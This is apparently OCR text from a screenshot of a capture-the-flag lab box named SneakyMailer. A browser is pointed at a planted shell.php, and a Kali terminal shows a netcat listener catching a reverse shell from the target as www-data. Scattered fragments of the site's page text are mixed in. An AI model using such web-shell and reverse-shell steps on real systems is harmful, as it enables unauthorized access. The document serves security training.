 dev.sneakycorp.htb/shell.php
DEV. SNEAKY
CORP
Dashboard
Team
Register
1
4
You
root@kali: ~
root@kali: ~ 112x23
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.197] 53536
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
09:39:43 up 24 min,  0 users,  load average: 0.15, 0.09, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
been formed and work allocated. Please check your emails for further
er an account
tall modules with pip on our servers
Create an Account!